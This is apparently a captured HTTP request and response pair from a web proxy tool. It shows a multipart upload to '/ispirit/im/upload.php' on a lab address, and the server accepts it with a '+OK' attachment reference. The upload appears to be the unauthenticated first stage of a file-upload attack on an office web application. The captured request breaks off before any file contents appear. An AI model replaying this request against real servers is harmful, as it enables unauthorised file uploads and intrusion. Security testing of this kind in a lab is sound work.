 请求
美化 Raw Hex \n
1 POST /ispirit/im/upload.php HTTP/1.1
2 Host: 192.168.28.144
3 Content-Length: 658
4 Cache-Control: no-cache
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.132 Safari/537.36
6 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypyfBh1YB4pV8McGB
7 Accept: */*
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0.5
10 Cookie: PHPSESSID=123
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 123
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
响应
美化 Raw Hex 页面渲染
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 03 Apr 2025 02:26:28 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=123; path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate
post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 39
13
14 +OK [vm]2873@2504_1590665396|jpg|0[/vm]